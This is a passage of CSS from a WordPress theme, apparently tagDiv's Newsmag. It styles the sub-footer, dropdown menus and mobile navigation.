.td-sub-footer-container ul {
margin-bottom: 6px;
}
}
.td-sub-footer-container li {
display: inline-block;
position: relative;
zoom: 1;
}
.td-sub-footer-container li:last-child a {
padding-right: 0; }
@media (max-width: 767px) {
.td-sub-footer-container li:last-child a {
padding-right: 10px;
}
}
.td-sub-footer-container li:first-child a:before {
display: none;
}
.td-sub-footer-container .td-pb-span4,
.td-sub-footer-container .td-pb-span8 {
border-left: none;
}
.td-sub-footer-container.td-container {
border-bottom: none;
}
.td-sub-footer-container .td-pb-row {
overflow: visible;
}
.td-sub-footer-copy {
line-height: 24px;
}
.td-sub-footer-menu {
text-align: right; }
@media (min-width: 1023px) and (max-width: 1120px) {
.td-sub-footer-menu {
padding-right: 42px;
}
}
@media (min-width: 767px) and (max-width: 860px) {
.td-sub-footer-menu {
padding-right: 42px;
}
}
@media (max-width: 767px) {
.td-sub-footer-menu {
text-align: center;
}
}
.td-sub-footer-menu li {
text-align: left;
}
.td-sub-footer-menu li:hover .sub-menu {
display: table;
position: absolute;
bottom: 10px;
}
.td-sub-footer-menu li ul {
background-color: #ffffff;
display: none;
position: relative;
bottom: 22px !important;
left: 0 !important;
border-bottom: 3px solid #000000;
list-style: none;
box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
}
.td-sub-footer-menu li ul a {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 500;
font-size: 11px;
line-height: 28px;
display: block;
text-transform: none;
margin: 0 10px 0 0;
white-space: nowrap;
}
.td-sub-footer-menu li ul a:hover {
color: #4db2ec;
}
.td-sub-footer-menu li ul a:before {
display: none;
} .td-sub-footer-container .td-sub-footer-menu {
float: right; }
@media (max-width: 767px) {
.td-sub-footer-container .td-sub-footer-menu {
float: none;
}
}
.tagdiv-theme-menu ul {
-webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.tagdiv-theme-menu .sf-menu > .menu-item-has-children a {
padding-right: 31px;
}
.tagdiv-theme-menu .menu-item-has-children > a:before {
content: '\e806';
font-family: 'newsmag', sans-serif;
position: absolute;
font-size: 9px;
right: 13px;
}
.tagdiv-theme-menu .menu-item:hover > a {
background-color: #fff;
color: black;
z-index: 999;
}
.tagdiv-theme-menu .menu-item:hover > ul {
visibility: visible;
}
.tagdiv-theme-menu .menu-item ul {
top: auto;
}
.tagdiv-theme-menu .menu-item a {
position: relative;
display: block;
}
.tagdiv-theme-menu .sub-menu .sub-menu {
top: -11px;
left: 100%;
z-index: 1000;
}
.tagdiv-theme-menu .sub-menu .menu-item:first-child > ul {
top: 0;
}
.tagdiv-theme-menu .sub-menu .menu-item:hover > a {
color: #4db2ec;
}
.tagdiv-theme-menu .sub-menu a {
white-space: nowrap;
padding: 7px 32px 8px 24px;
font-size: 12px;
color: #111;
line-height: 21px;
}
.tagdiv-theme-menu .sub-menu .menu-item-has-children > a:before {
content: '\e808';
}
.tagdiv-small-theme .td-header-style-0 .td-header-sp-logo {
text-align: center;
margin: 20px 0;
}
.tagdiv-small-theme .td-sub-footer-container {
z-index: 1;
}
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme .td-search-background {
visibility: visible; }
@media (max-width: 767px) {
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme .td-search-background {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
.tagdiv-small-theme.single .instagram-media {
max-width: 100% !important;
}
.tagdiv-small-theme #td-mobile-nav .td-mobile-content {
padding-top: 74px;
}
.tagdiv-small-theme #td-mobile-nav .menu-item {
position: relative;
}